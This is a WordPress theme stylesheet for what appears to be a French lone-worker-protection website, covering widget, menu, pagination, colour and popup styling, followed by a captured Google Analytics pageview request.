.widget_pages ul li:last-child { margin-bottom: 0; border-bottom: none; }
/*-- Recent posts widget --*/
.widget_recent_entries { }
.widget_recent_entries ul { }
.widget_recent_entries ul li { margin-bottom: 10px; padding-bottom: 10px; }
.widget_recent_entries ul li:last-child { border-bottom: none; }
.widget_recent_entries ul li a { display: block; }
.widget_recent_entries .post-date { }
/*-- Recent comments widget  --*/
.widget_recent_comments { }
.recentcomments { }
#recentcomments { }
#recentcomments li { margin-bottom: 5px; }
.widget_recent_comments li:before { font-family: 'icomoon'; margin-right: 7px; content: "\f0e6"; }
#recentcomments li a { }
/*-- Text widget --*/
.textwidget { }
.widget_text { }
.textwidget p { }
/*-- Custom menu widget --*/
.widget_nav_menu { }
.widget_nav_menu ul { list-style-type: none; }
.widget_nav_menu ul li a { padding: 10px 0; display: block; }
.widget_nav_menu ul li:before { }
.widget_nav_menu ul li li { margin-left: 15px; }
.widget_nav_menu ul li li a { background-color: transparent; }
.widget_nav_menu ul li:last-child a { border-bottom: none; }
/*-- RSS widget --*/
.widget_rss ul { list-style-type: none; }
/*-- Search widget --*/
.widget_search { }
.screen-reader-text { }
/*-- Custom recent-posts widget --*/
.custom-recent-entries { }
.custom-recent-entries li { display: block; padding-bottom: 15px; margin-bottom: 15px; list-style-type: none !important; display: block; overflow: hidden; }
.custom-recent-entries li:last-child { border-bottom: none; }
.custom-recent-entries .recent-entry-title { margin-bottom: 5px; }
.custom-recent-entries-thumb { float: left; overflow: hidden; margin-right: 10px; width: 80px; }
.custom-recent-entries-meta { display: block; font-size: .92em; line-height: .92em; font-weight: bold; }
.custom-recent-entries-date, .custom-recent-entries-author { display: inline-block; }
.custom-recent-entries-excerpt { display: block; padding-top: 10px; }
/*-- Flickr widget --*/
.tcsn_widget_flickr { margin-left: -1px; }
.flickr_badge_image { width: 75px !important; height: 75px !important; float: left; margin: 0 0 1px 1px !important; }
.flickr_badge_image a { display: block; }
/*-- Tag cloud widget  --*/
.custom-tagcloud a, .custom-tagcloud a:link { cursor: pointer; float: left; text-shadow: none; padding: 4px 7px 5px 7px !important; margin-right: 2px; margin-bottom: 2px; border-style: solid; border-width: 1px; border-radius: 4px; font-weight: bold; font-style: italic; font-size: .92em !important; line-height: .92em !important; }
.custom-tagcloud a:before { font-family: 'icomoon'; margin-right: 5px; content: "\f10c"; font-size: .6em; font-style: normal; }
/* ----- Contact info Widget -----*/
.widget-contact-text { display: block; padding-bottom: 10px; line-height: 1.4em; }
.widget-email, .widget-phone { line-height: 20px; }
.widget-email:after, .widget-phone:after { font-family: 'icomoon'; content: "\ebb7"; font-size: 20px; margin-left: 10px; vertical-align: middle; }
.widget-phone:after { content: "\e966"; }
/*-- Twitter feed widget --*/
.list-twitter { padding-top: 0 !important; float: none; }
.list-twitter li { background: none; display: block; margin-bottom: 20px; }
.list-twitter li:last-child { margin-bottom: 0; }
.list-twitter li, .list-twitter li a { line-height: 22px !important; }
.tweet-time { display: block; }
.tweet-time small { display: block; margin-top: 5px; }
.twitter-info { padding-bottom: 20px; display: block; float: none; font-size: 22px; line-height: 36px; }
.tcsn_widget_twitter .twitter-widget-icon { margin-right: 10px; font-size: 36px; float: left; }
/*-- Social network widget --*/
.social { padding: 0; margin: 0; line-height: 16px; }
.social li { background: none; margin: 0; text-align: center; list-style-type: none; display: inline-block !important; float: left; margin: 1px; }
#topbar .social li { margin: 0 1px; }
.social li a, .social li a:link, .topbar-info-icon { width: 32px; height: 32px; font-size: 16px !important; line-height: 34px; font-weight: normal; border-radius: 32px; display: block; text-align: center; display: inline; float: left; }
.topbar-info-icon { margin: 0 5px 0 0; }
/*----------------------------------------*/
/*----- 15 Pagers for pages, posts, comments, portfolio etc. -----*/
/*----------------------------------------*/
/*-- Pager - post archive / comments / Overrides Bootstrap --*/
.post-navigation { width: 100%; padding: 0; margin: 30px 0; display: block; }
.pager li > a { font-size: .92em; font-weight: bold; }
.pager li > a, .pager li > span { display: inline-block; padding: 0; border: none; border-radius: 0; }
.pager li > a:hover, .pager li > a:focus { text-decoration:none; background: transparent; }
.pager .next > a, .pager .next > span { float: right; }
.pager .previous > a, .pager .previous > span { float: left; margin-right: 5px; }
.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span { color: inherit; cursor: not-allowed; background-color: transparent; }
.comment-navigation .pager { margin: 0 0 20px 0; }
.prev-arrow-icon, .next-arrow-icon { margin-right: 5px; font-size: 12px; line-height: 14px; border: 1px solid #f0f0f0; }
.next-arrow-icon { margin: 0 0 0 5px; }
/*-- Post Navigation --*/
.post-nav { display: block; list-style: none; margin: 0; padding: 0; }
.post-nav-previous { float: left; }
.post-nav-next { float: right; text-align: right; }
.meta-nav { font-size: .92em; font-weight: bold; display: block; }
/*-- page numbers  --*/
.page-links { width: 100%; margin-top: 20px; line-height: 36px; text-align: center; display: block; }
/*-- portfolio --*/
.current-folio-page, .inactive-folio-page a, .prev-folio-page a, .next-folio-page a, .page-links a, .page-link-current, .woocommerce-pagination ul.page-numbers .current, .woocommerce-pagination ul.page-numbers .page-numbers { padding: 10px 14px; font-size: 14px; line-height: 14px; font-weight: normal; }
.pagination-folio-page { text-align: center; display: block; padding: 10px 0; margin-top: 30px; }
.prev-folio-page a, .next-folio-page a, .woocommerce-pagination ul.page-numbers .prev, .woocommerce-pagination ul.page-numbers .next { padding: 10px 12px; }
.prev-folio-page a:before { font-family: 'icomoon'; content: "\ed10"; font-size: 14px; }
.next-folio-page a:before { font-family: 'icomoon'; content: "\ed13"; font-size: 14px; }
.pagination-folio-page span { margin-right: 3px; }
/*----------------------------------------*/
/*----- 16 Menu / Navigation -----*/
/*----------------------------------------*/
/*-- Essential styles --*/
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative; }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 9999; }
.sf-menu > li { display: inline-block; }
.sf-menu ul li { text-align: left; }
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block; }
.sf-menu a { display: block; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }
/*-- Main styles --*/
.sf-menu { margin: 0; background-color: transparent; float: right; }
.sf-menu ul { min-width: 12em; /* allow long menu items to determine submenu width */ *width: 12em; /* no auto sub width for IE7, see white-space comment below */
}
.sf-menu li { white-space: nowrap; /* no need for Supersubs plugin */ *white-space: normal; /* ...unless you support IE7 (let it wrap) */
-webkit-transition: background .2s; transition:         background .2s; background-color:   transparent; }
.sf-menu ul li { position: relative; }
.sf-menu ul { margin-left: -10px; padding: 0; box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); }
.sf-menu ul ul { margin-left: 0; margin-top: -1px; }
.sf-menu .menu-arrow, .menu-arrow-down { position: absolute; right: 15px; top: 50%; font-size: 16px; margin-top: -7px; }
.menu-arrow-down { right : -8px; }
.sf-with-ul { padding-right: 10px; }
.sf-menu a { padding: 10px; font-size: 14px; font-weight: normal; text-decoration: none; zoom: 1; /* IE7 */ margin: 0; }
.sf-menu li li a { padding: 10px 20px; }
/*.sf-menu ul li a, .sf-menu li.current-menu-item li a { }*/
/*-- Responsive Menu --*/
#menu { display:block; margin-top: 5px !important; }
.slicknav_menu { display:none; }
/*----------------------------------------*/
/*----- 17 WordPress Core -----*/
/*----------------------------------------*/
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
.aligncenter { display: block; margin: 5px auto 5px auto; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto }
.wp-caption { background: #fff; border: 1px solid #e0e0e0; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 12px; line-height: 17px; margin: 5px 0 0 0; padding: 0 4px 0 4px; }
.bypostauthor { }
.gallery { margin: auto; }
.gallery .gallery-item { float: left; margin: 0; text-align: center; border: none; padding: 10px; }
.gallery .gallery-caption { margin-left: 0; }
.gallery dl { margin: 0; }
.gallery img { width: 100%; border: none !important; }
.gallery-caption { color: #999; font-size: 12px; margin:-24px 0 24px 0; }
.gallery br+br { display: none; }
.sticky { }
/*----------------------------------------*/
/*----- Theme Colors -----*/
/*----------------------------------------*/
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #4c4c4c; }
a { color: #a8a8a8; }
a:visited { }
.color { color: #83cbdc; }
a:hover, .read-more-link:hover { color: #83cbdc; }
a:active { color: #a8a8a8; }
.dropcap, .highlight { background-color: #83cbdc; color: #fff; }
/*-- Seperator --*/
.line-separator { border-color: #f0f0f0; }
.divider-icon .line-left, .divider-icon .line-right { background: #cccccc; }
.divider-icon i { color: #cccccc; }
/*-- Box --*/
.box { background-color: #f0f0f0; border-color: #e4e4e4; }
/*-- blockquote --*/
blockquote, blockquote.pull-right { border-color: #d8d8d8; }
.quote-source { color: #a8a8a8; }
/*-- icon Features --*/
.feature-icon .feature-icon-wrapper-outer.feature-circle { background-color: #fff; }
.feature-icon .feature-icon-wrapper-outer.feature-square, .feature-icon:hover .feature-icon-wrapper { background-color: #83cbdc; }
.feature-icon i { color: #d8d8d8; }
.feature-icon .feature-square i { color: #fff; }
.feature-icon:hover .feature-circle i { color: #fff; }
.feature-icon:hover .feature-icon-wrapper-outer.feature-circle i { color: #fff !important; }
.feature-icon .feature-icon-wrapper-outer.feature-circle { border-color: #83cbdc; }
.feature-icon:hover .feature-icon-wrapper-outer.feature-circle { background:#83cbdc; }
/*-- boxed feature --*/
.feature-boxed, .feature-focused.feature-boxed:hover, .feature-focused.feature-boxed .feature-boxed-icon, .feature-boxed:hover .feature-boxed-icon { background: #fff; }
.feature-boxed .feature-boxed-icon, .feature-focused.feature-boxed:hover .feature-boxed-icon, .feature-focused.feature-boxed, .feature-boxed:hover { background: #83cbdc; }
.feature-boxed, .feature-focused.feature-boxed:hover, .feature-focused.feature-boxed:hover a { color: #a8a8a8 !important; }
.feature-focused.feature-boxed:hover h5 { color: #4c4c4c !important; }
.feature-boxed .feature-boxed-icon i, .feature-focused.feature-boxed:hover .feature-boxed-icon i, .feature-focused h5, .feature-boxed:hover h5, .feature-focused.feature-boxed a, .feature-boxed:hover a, .feature-focused.feature-boxed, .feature-boxed:hover { color: #fff !important; }
.feature-focused.feature-boxed .feature-boxed-icon i, .feature-boxed:hover .feature-boxed-icon i { color: #83cbdc; }
.feature-boxed .feature-divider, .feature-focused.feature-boxed:hover .feature-divider { border-color: #83cbdc; }
.feature-focused.feature-boxed .feature-divider, .feature-boxed:hover .feature-divider { border-color: #fff !important; }
/*-- lists --*/
.list-fancy li { border-bottom: 1px solid #f0f0f0; }
.list-pricing li { border-bottom: 1px dotted #e4e4e4; }
.featured-table .list-pricing li { border-bottom: 1px dotted #6f6f6f; }
.list-icon-border, .list-border li { border-color: #f0f0f0; }
/*-- take-to-top --*/
#take-to-top { background: rgba(0, 0, 0, .3); color: #fff; }
#take-to-top:hover { background-color: #1e668a; }
/*-- main sections --*/
#topbar { background: #fff; }
.topbar-divider { border-color: #f0f0f0; }
#header, #wrapper { background: #fff; }
#page-header { background: #f4f4f4; }
#footer { background: #303030; }
/*-- social share --*/
.social li i, .topbar-info-icon i { color: #fff; }
.social li a, .social li a:link, .topbar-info-icon { background: #d8d8d8; }
.social li a:hover { background: #f1c40f; }
.list-social-share .share-twitter:hover i { color: #55acee; }
.list-social-share .share-facebook:hover i { color: #3b5998; }
.list-social-share .share-googleplus:hover i { color: #dd4b39; }
.list-social-share .share-linkedin:hover i { color: #0977b5; }
.list-social-share .share-pinterest:hover i { color: #cb2028; }
.list-social-share .share-mail:hover i { color: #4f4f4f; }
.breadcrumbs { background: rgba(255, 255, 255, .2); }
/*-- sliding top panel --*/
#slide-top { background: #060606; color: #fff; }
#slide-top a.slide-panel-btn { border-color: transparent #000 transparent; color: #fff; }
#slide-top a.slide-panel-btn span { color: #fff; }
/*-- forms --*/
label, input, button, select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { color: #6f6f6f; }
select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { background-color: #f0f0f0; border:  1px solid #f0f0f0; }
/* placeholder */
::-webkit-input-placeholder {
color: #cccccc !important;
opacity: 1;
}
:-moz-placeholder {
color: #cccccc !important;
opacity: 1;
}
::-moz-placeholder {
color: #cccccc !important;
opacity: 1;
}
:-ms-input-placeholder {
color: #cccccc !important;
opacity: 1;
}
.search-input-icon { color: #6f6f6f; }
.header-search-form input[type="text"], .header-search .header-search-btn { background: #d8d8d8; }
.header-search .header-search-btn, .header-search-form input[type="text"], .header-search-form input[type="text"]:focus, .header-search .header-search-btn i, .header-search .header-search-btn a { color: #fff; }
.header-search-form ::-webkit-input-placeholder {
 color: #fff !important;
}
.header-search-form :-moz-placeholder {
 color: #fff !important;
}
.header-search-form ::-moz-placeholder {
 color: #fff !important;
}
.header-search-form :-ms-input-placeholder {
 color: #fff !important;
}
/*-- menu --*/
/*menu link color*/
.sf-menu a { color: #4c4c4c; }
/*main menu link hover color*/
.sf-menu li a:hover { color: #f1c40f; }
.sf-menu .menu-arrow, .menu-arrow-down { color: #d8d8d8; }
.sf-menu li .menu-arrow { color: #fff; }
/*main menu link active color*/
.sf-menu li.current-menu-item a', '.sf-menu li.current-menu-ancestor > a {
 color: #f1c40f;
}
/*dropdown link color*/
.sf-menu li li a { color: #fff }
/*dropdown link hover color*/
.sf-menu li li a:hover, .sf-menu li li.current-menu-ancestor > a:hover, .sf-menu li li.current-menu-ancestor > a:hover .menu-arrow { color: #fff }
/*dropdown link active color*/
.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a, .sf-menu li.current-menu-ancestor > a .menu-arrow, .sf-menu li li.current-menu-ancestor > a .menu-arrow { color: #8a8a8a }
/*dropdown link background color*/
.sf-menu ul li a { background-color: #83cbdc; }
/*dropdown link hover background color*/
.sf-menu ul li a:hover, .sf-menu li.current-menu-item li a, .sf-menu ul li a:hover, .sf-menu ul li.current-menu-item a, .sf-menu ul li:hover > a, .sf-menu .sub-menu li.current-menu-item li a, .sf-menu .sub-menu li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a { background-color: #90d0e0; }
/*-- widgets --*/
.sf-menu .sub-menu li a:hover{
	/*background-color: #4c4c4c;*/
	background-color: #4c4c4c;
    -webkit-transition: background-color 200ms linear;
    -moz-transition: background-color 200ms linear;
    -o-transition: background-color 200ms linear;
    -ms-transition: background-color 200ms linear;
    transition: background-color 200ms linear;
    padding-left: 25px;

}

.widget_archive ul li, .widget_categories ul li, .widget_recent_entries ul li, .widget_nav_menu ul li a, #calendar_wrap th, #calendar_wrap td, .custom-tagcloud a, .custom-recent-entries li { border-style: solid; border-width: 0 0 1px 0; border-color: #e4e4e4; }
/* custom tagcloud */
.custom-tagcloud a { background-color: transparent; border-width: 1px; }
/* calendar */
#calendar_wrap th, #wp-calendar #today { background-color: #f4f4f4; }
#calendar_wrap th, #calendar_wrap td { border-width: 1px; }
#calendar_wrap tfoot #next, #calendar_wrap tfoot #prev { background: #fff; }
/* twitter */
.tcsn_widget_twitter .twitter-widget-icon, .twitter-info { color: #55acee !important; }
/*-- pricing --*/
.pricing { /*border: 1px solid #e0e0e0; */ background: #fff; }
.pricing .price { background: #83cbdc; color: #fff; }
.price-label { color: #fff; }
.featured-table.pricing { background: #4c4c4c; }
.featured-table.pricing, .featured-table.pricing .pricing-title { color: #fff; }
.pricing .price-divider { border-color: #83cbdc; }
/*-- blog / comments --*/
.post-info, .post-date { border-color: #f0f0f0; }
.post-format-icon, .post-format-icon a, .post-meta-wrapper { color: #d8d8d8; }
.entry-date { color: #83cbdc; }
.bubble-replies:before { border-color: #d8d8d8; }
.bubble-replies { background: #d8d8d8; }
.tags-links a, .custom-tagcloud a, .custom-tagcloud a:link { border-color: #d8d8d8; color: #d8d8d8 !important; }
.bubble-replies:before { border-bottom-color: transparent; border-left-color: transparent; }
.post-footer { border-bottom: 1px solid #f0f0f0; }
.post-footer-meta { border-color: #f0f0f0; }
.pf-quote .quote-source, .pf-link-source { background: #f0f0f0; color: #83cbdc; }
.pf-quote, .pf-link-text { background: #83cbdc; color: #fff; }
.pf-quote:hover, .pf-link-text:hover { background: #f0f0f0; color: #83cbdc; }
.author-info { background-color: #f0f0f0; }
.archive-inner { background-color: #fff; border: 1px solid #f0f0f0; }
/*-- Pager --*/
.list-social-share li a, .social-share-title, .meta-nav, .pager li > a, .pager li > span, .comment-awaiting-moderation, .tags-links a:before, .tags-links a { color: #d8d8d8; }
.current-folio-page, .page-links a:hover, .page-link-current, .inactive-folio-page a:hover, .prev-folio-page a:hover, .next-folio-page a:hover { background: #83cbdc; color: #fff; }
.inactive-folio-page a, .prev-folio-page a, .next-folio-page a, .page-links a, .woocommerce-pagination ul.page-numbers .page-numbers, .woocommerce-pagination ul.page-numbers .prev, .woocommerce-pagination ul.page-numbers .next { background: #f0f0f0; color: #6f6f6f; }
.woocommerce-pagination ul.page-numbers .current, .woocommerce-pagination ul.page-numbers a.page-numbers:hover, .woocommerce-pagination ul.page-numbers .prev:hover, .woocommerce-pagination ul.page-numbers .next:hover { background: #83cbdc; color: #fff; }
.pager li > a:hover, .pager li > a:focus, .post-nav a:hover h4 { color: #83cbdc; }
/*-- portfolio --*/
.filter_nav li a:hover, .filter_nav li .active { background: #83cbdc; color: #fff; }
.folio-thumb .hover-details-wrapper { background-color: rgba(76, 76, 76, 0.9); }
.hover-icon { background: #83cbdc; color: #fff; }
.hover-icon:hover { background: #4c4c4c; }
.hover-heading, .hover-heading a, a.hover-icon:hover { color: #fff; }
/*-- Recent Post Carousel --*/
/*.recentpost-carousel .item { background: #f0f0f0; }*/

.bx-wrapper .bx-prev{
	background:url(img/arrow-left.png) center center no-repeat;
}

.bx-wrapper .bx-next{
	background:url(img/arrow-right.png) center center no-repeat;
}


.bx-wrapper .bx-prev:hover{
	background-position: center center;
}

.bx-wrapper .bx-next:hover{
	background-position: center center;
}


.feature-icon a, .btn-violet{
	margin-top: 13px;
	display: inline-block;
	background-color: #a17ab5;
	color:white;
	padding: 5px 10px;
	border-radius: 6px;
}

.btn-violet2{
	display: inline-block;
	background-color: #8a59a1;
	color:white !important;
	padding: 5px 10px;
}

.btn-violet2:hover{
	background-color: #4c4c4c;
	color: #8a59a1;
}



.btn-blanc{
	display: inline-block;
	background-color: #ffffff;
	color:#8a59a1 !important;
	padding: 5px 10px;
	border: 1px solid #e2e2e2;
}

.btn-blanc:hover{
	background-color: #8a59a1;
	color:#ffffff !important;
	border: 1px solid #8a59a1;
}


.citation{
	color:#8a59a1;
	font-style: italic;
	font-weight: bold;
	text-indent: 0px;
	padding: 0px 20px;
	font-size: 20px;
	font-family: 'Droid Sans';
}

.vc_custom_1423674182363 strong{
	color:#8a59a1;
	font-size: 16px;
}



.strong{
	font-weight: bold;
}

.font12{
	font-size: 12px;
}

.font16{
	font-size: 16px;
}

.font21{
	font-size: 21px;
}

#footer h4{
	color:#8a59a1 !important;
	text-transform: uppercase;
	font-family: 'Roboto';
}

#footer .widget i{
	color:#a17ab5;
	margin-right: 5px;
}

.breadcrumbs {
	background: transparent;
	text-align: left;
	margin-top: 0px !important;
}

.page-title{
	text-align: left;
	padding-left: 0px;
	margin-bottom: 40px;
	font-size: 50px !important;
	text-transform: none !important;
}

.page-template-default h2{
	text-align: center;
	border-top: 1px solid #e2e2e2;
	padding-top: 30px;
	margin-top: 50px;
	margin-bottom: 30px;
	font-size: 25px;
	font-family: 'Roboto';
	color:#8a59a1;
}

.page-template-default h3{
	text-align: left;
	border-top: 1px solid #e2e2e2;
	padding-top: 30px;
	margin-top: 50px;
	margin-bottom: 15px;
	font-size: 20px;
	font-family: 'Roboto';
}
#footer .widget_nav_menu ul li a{
	border-bottom: none;
	padding: 3px;
}

#content-main li{
	padding-left: 30px;
}

#nav_menu-2{
	padding-left: 50px;
}

.sub-menu li a{
	color:#ffffff !important;
}

.hover-white .feature-icon:hover .feature-circle, .hover-white .feature-icon:hover .feature-icon-wrapper{
	background-color: white !important;
}

.hover-white .feature-icon:hover .feature-circle i, .hover-white .feature-icon:hover .feature-icon-wrapper i{
	color:#8a59a1 !important;
}

#popup-rappel-gratuit{
	display: none;
	max-width: 300px;
	border:1px solid #e8e8e8;
	position:absolute;
	right:0px;
	top:-200px;
	text-align: center;
	/*min-height: 142px;*/
	z-index: 100;
	background-color: #e8e8e8;
}

#popup-rappel-gratuit .popup-close{
	position: absolute;
	right:10px;
	top:15px;
	color:#ffffff;
	opacity: 1;
	font-weight: bold;
}

#popup-rappel-gratuit .ajax-loader{
	display: none;
}

.input-wrong{
	border:1px solid red !important;
}

#popup-rappel-gratuit p, #popup-rappel-gratuit input{
	margin-bottom: 0px;
}

#popup-rappel-gratuit h3{
	background-color:#8a59a1;
	color:#ffffff;
	line-height: 50px;
	text-align: center;
	margin: 0px !important;
	padding: 0px !important;
	font-size: 20px;
}

#popup-rappel-gratuit input{
	width: 100%;
	border-radius: 0px;
	border-bottom: 1px solid #e8e8e8;
}

.mobile-tel{
	position: absolute;
	top:10px;
	left:20px;
	color:#ffffff;
	font-size: 16px;
	display: none;
}

.mobile-espace{
	position: absolute;
	top:10px;
	right:60px;
	color:#ffffff;
	font-size: 16px;
	display: none;
}

.home .wpb_column{
	margin-bottom: 40px;
}

.overlay-box-wrapper p{
	margin-bottom: 0px;
}

.overlay-box-wrapper span{
	font-size: 20px !important;

}

.ref{
	padding-left: 35px;
	font-weight: bold;
}


.colonne-droite-tel{
	text-align: right !important;
}

.colonne-droite-tel .feature-icon-wrapper-outer{
	float: right !important;
}

.colonne-droite-tel .feature-icon-left .feature-icon-desc{
	padding-left: 0px;
	padding-right: 70px;
}

.feature-icon-desc h5{
	padding-top: 5px;
}

@media (max-width: 991px){
	.main-container{
	  width: 100% !important;
	}
}


@media (max-width: 1198px) {
	#header-right-top > div{
		position: absolute !important;
		right: 0px !important;
		top:0px !important;
	}
}

@media (max-width: 767px) {
	#header-right-top{
		display: none;
	}
	#nav_menu-2{
		padding-left: 0px;
	}

	.mobile-tel{
		display: block;
	}

	.mobile-espace{
		display: block;
	}
	.colonne-droite-tel{
		text-align: left !important;
	}

	.colonne-droite-tel .feature-icon-wrapper-outer{
		float: left !important;
	}

	.colonne-droite-tel .feature-icon-left .feature-icon-desc{
		padding-left: 70px;
		padding-right: 0px;
	}

	.colonne-droite-tel .p1{
		text-align: left !important;
	}

}





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1065753393&t=pageview&_s=1&dl=http%3A%2F%2Fwww.protection-travailleur-isole.com%2Fpti-autonome%2F&ul=en-us%40posix&dt=PTI%20autonome&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=162451297&gjid=759588663&cid=698995368.1769947797&tid=UA-60809421-1&_gid=245536467.1769947797&_r=1&_slc=1&z=1444504992
body_size: -291
content:
2,cG-DF6YNJMSN2